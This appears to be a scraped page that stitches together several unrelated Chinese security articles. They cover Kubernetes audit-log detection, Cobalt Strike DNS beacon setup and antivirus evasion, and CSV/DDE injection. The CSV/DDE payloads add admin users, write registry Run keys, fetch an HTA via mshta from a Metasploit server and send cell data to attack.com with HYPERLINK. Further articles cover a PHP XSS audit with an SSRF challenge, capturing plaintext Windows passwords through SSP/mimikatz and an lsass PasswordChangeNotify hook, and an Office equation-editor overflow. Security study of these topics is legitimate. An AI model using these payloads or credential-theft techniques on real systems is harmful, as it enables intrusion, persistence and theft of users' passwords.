2. 为ServiceAccount赋予了高权限,如创建容器、进入容器执行命令、枚举和读取secrets等权限
比如Helm 2这个版本曾出现过可借助Tiller的高权限为账户赋予cluster admin权限的问题
可以通过Audit日志对高权限绑定行为进行检测,相对于大多数安全场景,通常管理员级别的绑定事件数量并没有那么多,是可以人工运营的。ClusterRoleBinding的Audit日志表现如下
### 持久化
持久化的方式很多,这里重点介绍一下静态pod场景。
我们知道静态pod是一种仅存在于特定节点、不漂移、无法通过kube-apiserver进行管理的特殊pod。因此静态pod具有一定隐蔽性、持久化特性。在一些渗透场景如拥有节点特定目录写权限时,可以通过创建静态pod来运行攻击者指定的镜像。创建静态pod只需要指定一个本地或者远端的yaml文件即可。kubelet进程会定期扫描目录进行资源创建和销毁。
一个比较常见的疑问是,Audit日志是否能观测到静态pod的创建呢?
kubelet在创建静态Pod时,会为其创建一个mirror pod并上报给kube-apiserver,因此kube-apiserver可以观测到静态pod。但由于mirror
pod是一个虚假的资源,对其进行操作实际上不会影响静态pod。我们可以从Audit日志中观测到静态Pod的信息,创建静态pod时,请求中的annotations带有kubernetes.io/config.mirror特征,下面是一个静态pod的创建请求样例
相对普通pod而言,静态pod的创建量级会小很多,一般都是为特定业务,因此从排白的角度看是比较有规律的。最常见的静态pod比如kube-apiserver等,参考/etc/kubernetes/manifests/目录下的配置
在早期的Kubernetes版本如1.6中,可能会出现静态pod已经在正常运行,但mirror
pod创建失败导致静态pod不可见的报错场景,这也提供了一种绕过mirror pod达到更加隐蔽状态的思路。
### 蠕虫挖矿
在集群中启动恶意pod,是一种常见的占用资源、维持权限的方式。一些互联网传播的蠕虫入侵集群后,选择启动挖矿容器进行牟利。另一种常见的场景是是从dockerhub下载攻击工具镜像启动容器,使用容器内的黑客工具对集群或内网其他资源持续进行攻击。很多镜像单从镜像仓库地址、启动命令参数就可以判断为具有危害的镜像,比如挖矿、流行的攻击工具套件。虽然这种匹配已知特征的方式简单粗暴,容易绕过,但在很多场景下效果不错。
以创建挖矿pod为例,可以从requestObject获得容器启动使用的镜像、启动参数进行恶意特征匹配,参考下面的日志表现
### 异常访问
对于有公网连接端点的集群,每天可能会接受来自公网的大量访问,一个比较极端的场景是,给匿名用户赋予了集群管理员的权限,一旦集群存在可通过公网访问入口,就等同于直接获取到整个集群的控制权限。如下面这个为匿名用户绑定cluster
admin之后,匿名用户可从外网访问并管理集群的案例
kind: ClusterRoleBinding
apiVersion: rbac.authorization.k8s.io/v1beta1
metadata:
name: binding-test
namespace: kube-system
subjects:
– kind: User
name: system:anonymous
apiGroup: “rbac.authorization.k8s.io”
roleRef:
kind: ClusterRole
name: cluster-admin
apiGroup: “rbac.authorization.k8s.io”
下面是匿名用户发起请求时的Audit日志表现
对于这个场景,可以关注来自公网IP的匿名用户高权限行为,或者用前文提到的高权限账户配置行为。这种情况在早期生产和测试集群环境居多,现在已经逐渐收敛。
对于暴露在公网的集群,通常情况下运维人员会设置安全组缩小来源IP范围来提升安全性。但攻击渠道总是复杂多样的,例如处在信任IP段、保存了集群管理凭证的办公网机器失陷。这种场景的检测难点在于同正常运维行为高度相似。相比检测,更多的被应用于入侵之后的溯源,串联起整条攻击路径、快速止血。
## 以子之矛,攻子之盾
在使用日志的同时,我们需要重视日志组件本身的安全性,及时修复相关漏洞。Kubernetes历史上曾出现过日志泄露敏感信息的问题(CVE-2020-8564/CVE-2020-8565/CVE-2020-8566)。CVE-2020-8564是一个kubelet组件漏洞,在漏洞版本的环境下,日志级别≥4且触发私有镜像仓库配置解析报错时,docker
config凭证通过报错信息写入了日志,如下图漏洞环境下,因仓库解析报错从日志中读到了的仓库凭证信息
## 总结
随着业务部署管理逐渐向容器集群的形态演进,攻防对抗也随之改变并产生了复杂攻击路径与组合技。安全贯穿端点、集群、供应链等等。仅保护其中一个面是远远不够的。Kubernetes
Auditing拥有独特的视角,帮助我们看清集群层面风险操作。
云安全中心容器安全产品默认支持Kubernetes Audit日志入侵检测,经过两年的Kubernetes
Audit攻击数据积累沉淀了一套丰富的检测模型,配合镜像扫描、集群主动防御、运行时入侵检测和防御、网络微隔离等功能构建基于容器全生命周期的安全防护体系,保障云原生安全。
|
社区文章
|
## 0x00 场景
接触CS也不久,之前只用过最基本的一些功能,但近期的比赛中越来越频繁的遇到拿了Webshell但发现不出网的机器,所以被迫用上了DNS Beacon。
## 0x01 踩坑
网上的同人文基本上都是这样配置:
看起来挺有道理,但跟着走,走着走着发现掉坑了。
这样配置的话,上线确实可以,但成功上线的是下图中这种类型的beacon(stageless),文章中却对其没有任何解释,也没有描述不同beacon的原理(其实官方英文文档和视频也在含糊其辞):
或者同种PS版本的:
这种beacon的特点是payload体积庞大,生成的RAW Payload也是一个完整Shellcode
Loader的PE文件(约200KB)而不是一段shellcode(不足1KB),虽然经测试也可以将其整体编码后做免杀,但总觉得别扭且麻烦。而且,在内存中解密出一个完整的PE文件这种行为也会被特别关照吧。
## 0x02 Beacon
那么上面看到的两种beacon有什么区别呢?查阅官方说明,翻译并归纳总结如下。
CS的马有两大类:一种是和灰鸽子类似的马,本身是带有完整功能的二进制程序;另一种马短小精悍,也是平时自己diy免杀马常用的,分为三个部分——攻击载荷(payload)、传输器(stager)和传输体(stage),传输器通过下载传输体将其拼接成真正可以回连teamserver的马子(payload),从而达到比较出色的伪装效果。
上面图中的那类stageless,顾名思义就是没有stager和stage的马,而是直接以payload为模版生成一个完整的二进制马,当然特征也是最明显的。
而DNS Beacon本质上与HTTP/HTTPS无异,只是将数据封装进了不同的协议而已。这里借用官网的原图说明下DNS Beacon的工作原理:
从上图中可以看到,当我们给CS的teamserver搞了一个域名并配置相应的A记录以及指向自身A记录的NS记录后,DNS请求就会被迭代查询的本地DNS服务器一步一步引向teamserver,teamserver收到了服务端的特殊请求后便可以用封装的加密通信协议与之交互了。
道理很简单,可为啥用起来就很坑呢?
## 0x03 CS4和前作的区别
DNS Beacon也是CS4中改动比较大的一个,而网上针对它的中文文章确实还比较少,大多数都是3代的教程(好好学英语),而配置还是有挺大区别的。
CS4中的DNS
Beacon才是真正纯粹的DNS隧道,前作中大家常用的方式都是以http的形式传递stage,但这种场景并不是我们要用DNS隧道的主要原因,如果你可以走HTTP就证明主机可以联网,干嘛放着大路不走,非要走不太稳定的DNS呢(有特殊隐蔽需求的除外)?
而现在的DNS
Beacon则是仅留下了reverse_dns_txt,所有的stage必须都从DNS隧道中下载,这也是为什么上面的配置中只有stageless的可以回连但碰到需要下载stage的就会失败的原因,因为配置本身就有问题呀。
## 0x04 配置
多说无益,直接看看官方文档中是怎么配置的吧(相关域名可对照上面的官方文档原理图):
这里一开始没有仔细看,看到了3个DNS HOSTS就以为和网友帖子配的是一样的,但其实不是。人家真正的A记录并没有写在配置里面,这里面的域名都是NS记录!
其实仔细想想也知道,A记录是用来解析IP地址的,通信用流量封装在了DNS请求中,由上级DNS服务器代发,跟teamserver的IP有毛线关系?
因此在域名解析记录中,配一条A记录指向teamserver的IP,再配1条或多条NS记录用来做隧道,域名指向A记录。就像这样:
在CS中配置HOSTS为刚刚建立的NS记录,配置stager域名为其中的一个NS记录(如果只配了
一个就写一样的):
然后就可以生成带stager的小马或导出shellcode自己做免杀了。
## 0x05 流量
坑踩过了,原理和配置都搞清楚了,本着科学严谨的态度再做个实验验证下流量。
### stageless
首先生成个stageless的大马并执行。一开始在checkin阶段,会有这样一次DNS请求的交互:
CS中随即出现了一个Ghost Beacon:
这里要注意还有个坑,想让它激活还需要在beacon里面输入checkin命令,不然DNS服务器是不会返回激活指令的。一直不chechin,他就会每过一段时间请求一个新的子域名,返回的“IP”都是0.0.0.0。如下图:
对应的,CS上面也会出现相同数量的ghost(也有可能会少几个)。此时在ghost
beacon中输入checkin命令,下一次心跳中,服务端就会返回不一样的“IP”(类似唤醒指令),例如checkin命令对应0.0.0.243、还有mode
dns对应0.0.0.241等等。不管是什么指令,只要有效就可以激活后门,开始进行通信:
随后的通信便是一些看不懂的子域名:
子域名中看起来的随机字符串其实就是通过A记录中夹带封装的数据,只不过由于数据量很小,只能少量多次发送接收,因此checkin的过程需要等一段时间,并不会像HTTP/HTTPS那样瞬间上线。
通信过后,beacon便正常上线了(注意,由于DNS数据包的来源是代理查询的DNS服务器并不是被控机器的真实出口IP,因此这里不会显示external的IP地址):
随后执行一条命令,可以发现同一时间的流量中夹杂了TXT记录:
根据官方文档描述,CS4中有三种数据传输模式,A、AAAA、TXT,默认是TXT,因此这里的A记录只是维持心跳和基本的通信,传输数据默认还是走TXT的。
### stager
由于stager需要下载stage组成马子的真正功能体,因此在一开始就需要有一个下载数据的过程。
执行的瞬间会产生大量的TXT请求,其中数据是加密后Base64编码的,无从得知其中的内容(想想也知道里面就是stage)。在这个过程中是没有Ghost
Beacon
上线的:
静候800多秒,终于上线了:
之后的通信就没有什么特别的了,只是稳定性依然取决于网络情况,如果服务器在国外的话依旧不太稳定。
## 0x06 关于BUG
经反复测试,目前网上可以下载的那个破解版是有BUG的,checkin命令无效,teamserver服务端并不会响应传回启动指令。
但根据CS官方手册的描述,执行命令的时候会自动进行checkin,经测试在Ghost beacon出现后输入mode
dns,就可以成功checkin。后续如果嫌A记录通信缓慢,可以再用mode dns-txt切换回来。
## 0x07 关于隐蔽通信
DNS隧道除应对TCP不出网的场景外,其本身的隐蔽通信能力也比较哈好,推荐两个基于DNS做隐蔽通信的工具:
[chashell](https://github.com/sysdream/chashell)
[DNSlivery](https://github.com/no0be/DNSlivery)
此外还有个ICMP隧道的工具,思路也可以借鉴:
[icmptunnel](https://github.com/DhavalKapil/icmptunnel)
但这款工具并没有对封装的流量做任何加密处理,如果要应用在实战中还需要对代码做一些修改。
|
社区文章
|
## csv简介
csv全称“Comma-Separated
Values”。是一种逗号分隔值格式的文件,是一种用来存储数据的纯文本格式文件。CSV文件由任意数目的记录组成,记录间以某种换行符分隔;每条记录由字段组成,字段间的分隔符是其它字符或字符串。
## csv注入
csv注入是一种将包含恶意命令的excel公式插入到可以导出csv或xls等格式的文本中,当在excel中打开csv文件时,文件会转换为excel格式并提供excel公式的执行功能,会造成命令执行问题。
### 注入原理
1. excel的一个特性:单元格中的第一个字符是“ **+、-、@、=** ”这样的符号时,他会以一个表达式的形式被处理
然而“=”的作用远不止如此,其还可以用来执行代码。不过在这之前,我们需要先了解什么是DDE。
1. DDE
动态数据交换(DDE),是Windows下进程间通信协议,支持Microsoft Excel,LibreOffice和Apache
OpenOffice。Excel、Word、Rtf、Outlook都可以使用这种机制,根据外部应用的处理结果来更新内容。因此,如果我们制作包含DDE公式的CSV文件,那么在打开该文件时,Excel就会尝试执行外部应用。
=1+cmd|'/C calc'!A0
### 利用方式
#### OS命令执行
OS命令执行是最严重的危害,像上面讲的,既然能谈计算机也能执行绝大部分的命令,如
* 开启任意应用程序
* 反弹shell
* 添加用户
=cmd|'/C net user test 123456 /add'!A0+<br>=cmd|'/C net user test 123456 /add && net localgroup administrators test /add'!A0
* 修改注册表
=cmd|'/C reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run /v calc /t REG_SZ /d c:\windows\system32\calc.exe /f'!A0
反弹shell这里我们需要利用Metasploit生成payload
use exploit/windows/misc/hta_server
msf exploit(windows/misc/hta_server) > set srvhost 192.168.174.129
msf exploit(windows/misc/hta_server) > exploit
然后将再EXCEL中插入恶意载荷
+1+cmd|'/c mshta.exe http://192.168.192.135:8080/770MqXy.hta
'!A0
#### 信息泄露
利用HyperLink方法,通过诱骗用户点击,将敏感信息以参数形式发送至目标网站
=HYPERLINK("https://attack.com?data="&A1,"click me")
#### 网络钓鱼
既然能将用户数据提交至网站,同理,也能直接访问攻击者注入的钓鱼网站。
=HYPERLINK("https://attack.com?data="&A1,"click me")
也能通过控制浏览器访问钓鱼网站
=1+cmd|'/C "C:\Users\ASUS\AppData\Local\Google\Chrome\Application\chrome.exe" https://attack.com '!A0
### 挖掘思路
1. 查找、留意系统中是否有到导出为csv或xls格式的利用点。一般存在于信息统计,或者日志导出等地方。
2. 确定导出的内容可控
1. 可以在界面可直接进行编辑/新增
2. 通过数据篡改/HPP/追踪数据源等方式看是否可以控制输入
3. 如果存在注入点且有过滤,尝试绕过,最后进行OS执行等深入利用。
### 绕过技巧
* 在等于号被过滤时,可以通过运算符`+-`的方式绕过;
-1+1+cmd |’ /C calc’ !A0
* 参数处输入以下 Payload,`%0A`被解析,从而后面的数据跳转到下一行:
%0A-1+1+cmd|' /C calc'!A0
* 导出文件为 csv 时,若系统在等号`=`前加了引号`’`过滤,则可以使用分号绕过,分号`;`可分离前后两部分内容使其分别执行:
;-3+3+cmd|' /C calc'!D2
* 其他常用 Payload:
@SUM(cmd|'/c calc'!A0)
=HYPERLINK("https://attact.com")
### 防御思路
1. 单元格不以特殊字符开头:`+`,`-`,`@`,`=`
2. 禁止导出CSV,XLS格式文件
3. 黑名单过滤=(-)cmd或=(-)HYPERLINK或=(-)concat等
4. 还有,在大部分情况下都会弹出Microsoft Office安全提示,只要不点“是”就行了,所以对于平时常规文件的传递中,要尽量为员工做好相关的安全意识培训来做相关的防范。
|
社区文章
|
本文由红日安全成员: **七月火** 编写,如有不当,还望斧正。
## 前言
大家好,我们是红日安全-代码审计小组。最近我们小组正在做一个PHP代码审计的项目,供大家学习交流,我们给这个项目起了一个名字叫 [**PHP-Audit-Labs**](https://github.com/hongriSec/PHP-Audit-Labs) 。现在大家所看到的系列文章,属于项目
**第一阶段** 的内容,本阶段的内容题目均来自 [PHP SECURITY CALENDAR
2017](https://www.ripstech.com/php-security-calendar-2017/)
。对于每一道题目,我们均给出对应的分析,并结合实际CMS进行解说。在文章的最后,我们还会留一道CTF题目,供大家练习,希望大家喜欢。下面是 **第16篇**
代码审计文章:
## Day 16 - Poem
题目叫做诗,代码如下:
**漏洞解析** :
这道题目包含了两个漏洞,利用这两个漏洞,我们可以往FTP连接资源中注入恶意数据,执行FTP命令。首先看到 **第7行** 代码,可以发现程序使用
**cleanInput** 方法过滤 **GET** 、 **POST** 、 **COOKIE** 数据,将他们强制转成整型数据。然而在 **第8行**
处,却传入了一个从 **REQUEST** 方式获取的 **mode** 变量。我们都知道超全局数组 **$_REQUEST** 中的数据,是
**$_GET** 、 **$_POST** 、 **$_COOKIE** 的合集,而且数据是复制过去的,并不是引用。我们先来看一个例子,来验证这一观点:
可以发现 **REQUEST** 数据丝毫不受过滤函数的影响。回到本例题,例题中的程序过滤函数只对 **GET** 、 **POST** 、
**COOKIE** 数据进行操作,最后拿来用的却是 **REQUEST** 数据,这显然会存在安全隐患。想了解更多
[**$_REQUEST**](http://www.php.net/manual/zh/reserved.variables.request.php)
信息,大家自己上官网学习。第二个漏洞的话,在代码 **第21行** ,这里用了 **==**
弱比较。关于这个问题,我们在前面的文章中讲的也很细致了,大家可以参考:[[红日安全]PHP-Audit-Labs题解之Day1-4](https://xz.aliyun.com/t/2491#toc-4) (Day4)。
至于本次案例的攻击payload,可以使用: **?mode=1%0a%0dDELETE%20test.file**
,这个即可达到删除FTP服务器文件的效果。
## 实例分析
本次实例分析,我们分析的是 **WordPress** 的 [All In One WP Security &
Firewall](https://cn.wordpress.org/plugins/all-in-one-wp-security-and-firewall/) 插件。该插件在 **4.1.4 - 4.1.9** 版本中存在反射型XSS漏洞,漏洞原因和本次案例中的漏洞成因一致,官方也在
**4.2.0** 版本中修复了该漏洞。本次,我们将以 **4.1.4** 版本插件作为案例进行讲解。
将下载下来的插件zip包,通过后台插件管理上传压缩包安装即可。本次发生问题的文件在于 **wp-content\plugins\all-in-one-wp-security-and-firewall\admin\wp-security-dashboard-menu.php**
,为了方便大家理解,我将问题代码抽取出来,简化如下:
我们可以很清晰的看到,问题就出在 **第25行** 的 **render_tab3** 方法中,这里直接将 **REQUEST** 方式获取的
**tab** 变量拼接并输出。而实际上,在 **第20行** 已经获取了经过过滤处理的 **$tab** 变量。我们来看一下
**get_current_tab** 方法:
过滤函数的调用链如下图 **第1行** ,接着 **$tab** 变量就会经过 **wp_check_invalid_utf8** 方法的检测。
## 漏洞利用
下面我们来看看攻击 **payload** (向 [http://website/wp-admin/admin.php?page=aiowpsec&tab=tab3](http://website/wp-admin/admin.php?page=aiowpsec&tab=tab3) POST数据
`tab="><script>alert(1)</script>` ):
可以看到成功引发XSS攻击。我们最后再根据 **payload** 对代码的调用过程进行分析。首先,我们的 **payload** 会传入 **wp-admin/admin.php** 文件中,最后进入 **第14行** 的 **do_action('toplevel_page_aiowpsec');**
代码。
在 **wp-includes/plugin.php** 文件中,程序又调用了 **WP_Hook** 类的 **do_action**
方法,该方法调用了自身的 **apply_filters** 方法。
然后 **apply_filters** 方法调用了 **wp-content\plugins\all-in-one-wp-security-and-firewall\admin\wp-security-admin-init.php** 文件的
**handle_dashboard_menu_rendering** 方法,并实例化了一个
**AIOWPSecurity_Dashboard_Menu** 对象。
接下来就是开头文章分析的部分,也就是下面这张图片:
整个漏洞的攻击链就如下图所示:
这里还有一个小知识点要提醒大家的是,案例中 **$_REQUEST["tab"]** 最后取到的是 **$_POST["tab"]** 的值,而不是
**$_GET["tab"]** 变量的值。这其实和 **php.ini** 中的 **request_order** 对应的值有关。例如在我的环境中,
**request_order** 配置如下:
这里的 **"GP"** 表示的是 **GET** 和 **POST** ,且顺序从左往右。例如我们同时以 **GET** 和 **POST** 方式传输
**tab** 变量,那么最终用 **$_REQUEST['tab']** 获取到的就是 **$_POST['tab']**
的值。更详细的介绍可以看如下PHP手册的定义:
request_order string
This directive describes the order in which PHP registers GET, POST and Cookie variables into the _REQUEST array. Registration is done from left to right, newer values override older values.
If this directive is not set, variables_order is used for $_REQUEST contents.
Note that the default distribution php.ini files does not contain the 'C' for cookies, due to security concerns.
## 修复建议
对于这个漏洞的修复方案,我们只要使用过滤后的 **$tab** 变量即可,且变量最好经过HTML实体编码后再输出,例如使用 **htmlentities**
函数等。
## 结语
看完了上述分析,不知道大家是否对 **$_REQUEST** 数组有了更加深入的理解,文中用到的 **CMS** 可以从这里( **[All In One
WP Security& Firewall](https://wordpress.org/plugins/all-in-one-wp-security-and-firewall/advanced/)** )下载,当然文中若有不当之处,还望各位斧正。如果你对我们的项目感兴趣,欢迎发送邮件到
**[email protected]** 联系我们。 **Day16** 的分析文章就到这里,我们最后留了一道CTF题目给大家练手,题目如下:
// index.php
<?php
function check_inner_ip($url)
{
$match_result=preg_match('/^(http|https)?:\/\/.*(\/)?.*$/',$url);
if (!$match_result){
die('url fomat error1');
}
try{
$url_parse=parse_url($url);
}
catch(Exception $e){
die('url fomat error2');
}
$hostname=$url_parse['host'];
$ip=gethostbyname($hostname);
$int_ip=ip2long($ip);
return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 == $int_ip>>20 || ip2long('192.168.0.0')>>16 == $int_ip>>16 || ip2long('0.0.0.0')>>24 == $int_ip>>24;
}
function safe_request_url($url)
{
if (check_inner_ip($url)){
echo $url.' is inner ip';
}
else{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url']){
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
$url = $_POST['url'];
if(!empty($url)){
safe_request_url($url);
}
else{
highlight_file(__file__);
}
//flag in flag.php
?>
// flag.php
<?php
if (! function_exists('real_ip') ) {
function real_ip()
{
$ip = $_SERVER['REMOTE_ADDR'];
if (is_null($ip) && isset($_SERVER['HTTP_X_FORWARDED_FOR']) && preg_match_all('#\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}#s', $_SERVER['HTTP_X_FORWARDED_FOR'], $matches)) {
foreach ($matches[0] AS $xip) {
if (!preg_match('#^(10|172\.16|192\.168)\.#', $xip)) {
$ip = $xip;
break;
}
}
} elseif (is_null($ip) && isset($_SERVER['HTTP_CLIENT_IP']) && preg_match('/^([0-9]{1,3}\.){3}[0-9]{1,3}$/', $_SERVER['HTTP_CLIENT_IP'])) {
$ip = $_SERVER['HTTP_CLIENT_IP'];
} elseif (is_null($ip) && isset($_SERVER['HTTP_CF_CONNECTING_IP']) && preg_match('/^([0-9]{1,3}\.){3}[0-9]{1,3}$/', $_SERVER['HTTP_CF_CONNECTING_IP'])) {
$ip = $_SERVER['HTTP_CF_CONNECTING_IP'];
} elseif (is_null($ip) && isset($_SERVER['HTTP_X_REAL_IP']) && preg_match('/^([0-9]{1,3}\.){3}[0-9]{1,3}$/', $_SERVER['HTTP_X_REAL_IP'])) {
$ip = $_SERVER['HTTP_X_REAL_IP'];
}
return $ip;
}
}
$rip = real_ip();
if($rip === "127.0.0.1")
die("HRCTF{SSRF_can_give_you_flag}");
else
die("You IP is {$rip} not 127.0.0.1");
?>
题解我们会阶段性放出,如果大家有什么好的解法,可以在文章底下留言,祝大家玩的愉快!
|
社区文章
|
# 前言
我们知道在win2012之后微软更改了策略,在默认情况下是不能够抓取明文密码的,那么有两种方式来绕过,分别是SSP和Hook
PasswordChangeNotify。
# 基础知识
SSP(Security Support
Provider)是windows操作系统安全机制的提供者。简单的说,SSP就是DLL文件,主要用于windows操作系统的身份认证功能,例如NTLM、Kerberos、Negotiate、Secure
Channel(Schannel)、Digest、Credential(CredSSP)。
SSPI(Security Support Provider
Interface,安全支持提供程序接口)是windows操作系统在执行认证操作时使用的API接口。可以说SSPI就是SSP的API接口。
在微软官方中对于`Security Support Provider`的解释如下所示
# SSP
我们知道`lsass.exe`和`winlogin.exe`进程是用来管理登录的两个进程,都包含在LSA(Local Security
Authority)里面,它主要是负责运行windows系统安全策略。SSP在windows启动之后,会被加载到`lsass.exe`进程中,那么就衍生出了两种思路:
第一种思路就是删除一个任意的SSP DLL以便于与lsass进程进行交互,第二种思路则是直接伪造一个SSP的dll来提取用户登录时的明文密码
我们首先尝试对注册表进行修改,这里对应需要修改的注册表为`HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\Security
Packages`,在mimikatz里面根据不同的系统位数提供了对应的dll,这里我们直接修改注册表里面的值即可
首先我们尝试一下任意位置直接加载dll,写一个修改注册表的代码,主要是使用`RegOpenKeyW`、`RegSetValueExW`这两个api来实现
DWORD InjectSSP(LPWSTR filepath)
{
HKEY hKey;
LPCWSTR KeyName;
LPCWSTR ValueName;
DWORD dwDisposition;
KeyName = L"SYSTEM\\CurrentControlSet\\Control\\Lsa";
if (ERROR_SUCCESS != ::RegOpenKeyW(HKEY_LOCAL_MACHINE, KeyName, &hKey))
{
printf("[!] The key is not found,the registry entry creation operation is performed\n\n");
if (ERROR_SUCCESS != ::RegCreateKeyW(HKEY_LOCAL_MACHINE, KeyName, &hKey))
{
printf("[!] Create regedit failed, error is:%d\n\n", GetLastError());
return FALSE;
}
else
{
printf("[*] Create regedit successfully!\n\n");
}
}
else
{
printf("[*] Find the key successfully!\n\n");
if (ERROR_SUCCESS != ::RegSetValueExW(hKey, L"Security Packages", 0, REG_MULTI_SZ, (BYTE*)filepath, (::lstrlenW(filepath) + ::lstrlenW(filepath))))
{
printf("[!] Create key-value failed, error is:%d\n\n", GetLastError());
return FALSE;
}
else
{
printf("[*] Create key-value successfully!\n\n");
}
}
}
这里我把mimilib.dll放到C盘根目录下
注意一下这里需要用管理员权限启动否则会添加失败
可以看到这里我们已经修改成功
这里新建一个test用户来进行测试
当用户再次通过系统进行身份验证时,将创建一个名为 `kiwissp` 的新文件,该文件将记录帐户的凭据。默认情况下在以下路径
C:\Windows\System32\kiwissp.log
但是这里没有成功,可能是路径的问题
这里把mimilib.dll放到`C:\Windows\System32`文件目录下
修改注册表为mimilib.dll
在重新登录用户之后,就能够在System32目录下找到`kiwissp.txt`的明文文件
因为是登录就加载,所以如果想要删除只能清除注册表之后进行删除
另外mimikatz提供了一种更方便的方法,直接使用`misc::memssp`命令来直接注入,但是有一个缺点就是在重新启动之后不会持续存在
当用户再次通过系统进行身份验证时,会在`C:\Windows\System32\mimilsa.log`里面记录下明文密码
# Hook PasswordChangeNotify
在上面的两种方法里面,都有或多或少的优缺点,在第一种方法中需要放置dll到system32目录下且需要修改注册表,但重启之后仍然有效,第二种方法虽然不需要直接修改注册表和放置dll,但是重启之后就会失效,而且使用mimikatz也需要考虑对抗杀软的问题。在这里有一种更方便且更隐蔽的方法就是hook
PasswordChangeNotify这个api。
在修改密码时,用户输入新密码后,LSA 会调用 PasswordFileter 来检查该密码是否符合复杂性要求,如果密码符合要求,LSA 会调用
PasswordChangeNotify,在系统中同步密码。这个过程中会有明文形式的密码经行传参,只需要改变PasswordChangeNotify的执行流,获取到传入的参数,也就能够获取到明文密码。
还需要了解的相关背景知识如下:
1. 函数PasswordChangeNotify存在于rassfm.dll
2. rassfm.dll可理解为Remote Access Subauthentication dll,只存在于在Server系统下,xp、win7、win8等均不存在
我们知道了在LSA调用PasswordChangeNotify的过程中密码是以明文的形式传输的,这里我们就可以通过Inline
Hook的方式使用jmp跳转到我们自己的处理函数中,读取密码之后再还原到原地址继续传参。
这里已经有前辈写好了Inline Hook的代码:<https://github.com/clymb3r/Misc-Windows-Hacking/blob/master/HookPasswordChange/HookPasswordChange/HookPasswordChange.cpp>
我们简单的分析一下写的代码,首先创建一个vector容器,修改硬编码指向PasswordChangeNotifyHook函数的地址
首先保留rbx、rbp、rsi三个寄存器的值到堆栈里面,然后将字节码写入内存并还原被覆盖的指令,再跳转回原函数
然后再看下读取密码的这个函数,如果获取到密码,则在`C:\windows\temp`目录下创建一个`passwords.txt`来储存密码
这里使用session0注入来将dll注入lsass.exe,使用到`ZwCreateThread`这个内核函数,因为用一般的注入方式是不能够往系统进程中注入dll的。这里可以看到已经将我们的这个dll注入了lsass.exe进程
这里去更改一下密码
这里进行Inline
hook之后应该是会把在传输中的明文密码保存到`password.txt`文件里面的,但是这里在目录下却没有找到,删除dll的时候也显示已经被打开,即已经注入到了进程空间里面,这里去搜索引擎里面看了一下,师傅们基本上都是使用的ps反射加载的方法来把dll注入到进程空间里面,而使用直接加载dll的师傅都没有成功抓取密码,这里研究半天也没搞出个所以然来,还是才疏学浅了。
那么这里我们再使用反射加载的方式进行尝试,利用Powershell tricks中的Process
Injection将dll注入到lsass进程,项目地址如下
> <https://github.com/clymb3r/PowerShell/blob/master/Invoke-> ReflectivePEInjection/Invoke-ReflectivePEInjection.ps1>
这里首先更改powershell的执行策略为可加载脚本,再执行命令
Set-ExecutionPolicy bypass
Import-Module .\Invoke-ReflectivePEInjection.ps1
Invoke-ReflectivePEInjection -PEPath HookPasswordChange.dll -procname lsass
修改密码过后即可在目录下看到抓取的明文密码
# 参考
<https://www.anquanke.com/post/id/255226>
欢迎关注公众号 **红队蓝军**
|
社区文章
|
# 手把手教你复现office公式编辑器内的第三个漏洞
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
当看到国外的安全公司checkpoint也发了一篇关于CVE-2018-0802的分析文章时,我仔细阅读了一下,然后意识到这个漏洞和国内厂商报的CVE-2018-0802并不是同一个漏洞。很明显,微软又偷懒了,把两个不同的漏洞放在同一个CVE下进行致谢,我决定复现一下他们发现的CVE-2018-0802。在复现的过程中,我一开始照着checkpoint文章的错误提示走歪了,最后发现checkpoint的CVE-2018-0802漏洞其实位于Matrix
record(0x05)的解析逻辑内。这是公式编辑器内除了CVE-2017-11882和CVE-2018-0802-font外的第三个能被利用的漏洞。
## 逐步构造exp
我首先在win7 x86+office2007+未开启ASLR的eqnedt32.exe上开始构造样本。
checkpoint的文章里说溢出点位于size record的处理逻辑中,我对着下面的说明文档看了许久,没什么头绪:
<http://rtf2latex2e.sourceforge.net/MTEF3.html#SIZE_record>
在调试器里面下断点,手里的样本也没一个能走到文章中提到的函数的,于是我决定从零开始构造样本。
checkpoint的文章已经解释得很清楚了:这个漏洞的成因是sub_443e34函数中调用的两个sub_443F6c(图1)会通过获取到的v12,v13的值来拷贝相应长度的数据到栈变量上,而v12,13为用户所控制,拷贝的目的地址v6,v8均为栈上的整型变量,大小只有4个字节,这样一来只要精心控制长度,就可以导致栈溢出。
图1
我们来看一下sub_443f6c函数(图2):
图2
这个函数的基本作用为通过第一个参数的值计算得到一个长度,计算公式为:
calc_length = (arg0 × 2 + 9) >> 3
然后取出后面数据中对应长度的字节数拷贝给传入的第二参数,在处理size时第二参数为父函数传入的一个栈变量。很明显,如果计算出来的calc_length大于4个字节,就会发生栈溢出,而由于v6和v8在栈上非常靠近函数的返回地址,所以只要构造合适的拷贝长度,sub_443e34函数的返回地址就会被覆盖,从而使我们控制执行流(图3)。
图3:红框为v6,蓝框为v8,黑框为ret_addr,可以看到v6和v8之间隔16个字节,v8和ret_addr之间隔16个字节
但是,一开始最大的问题是,我尝试根据格式规范去构造size的数据,无论如何也走不到sub_443e34函数,这个时候只能先借助IDA了。
通过交叉引用我发现sub_443e34函数在一个疑似虚表的地方被引用,且相对表头的偏移为0x20,
看来我需要找一下有哪些地方引用了off_454f30(图4)
图4
可以看到对sub_443e34的引用有6处(图5)
图5
通过排查,我发现了图中高亮的这一行后面调用了偏移为0x20的一个函数,很明显这里会调用sub_443e34函数(图6)
图6
调用点位于sub_43a78f函数,这个函数里面有一个跳转表,当case为4的时候就会获取对应的虚表指针,接着调用偏移为0x20处对应的函数。
于是我接着看了一下对sub_43a78f的交叉引用,一共6处(图7),每一处的函数结构都差不多,应该是在读入数据
图7
引起我注意的是高亮部分的这处引用,调用它的是sub_437c9d(图8)
图8
而sub_437c9d我恰好有印象,因为它在解析MTEF的二级入口函数sub_43755c内被调用(图9):
图9
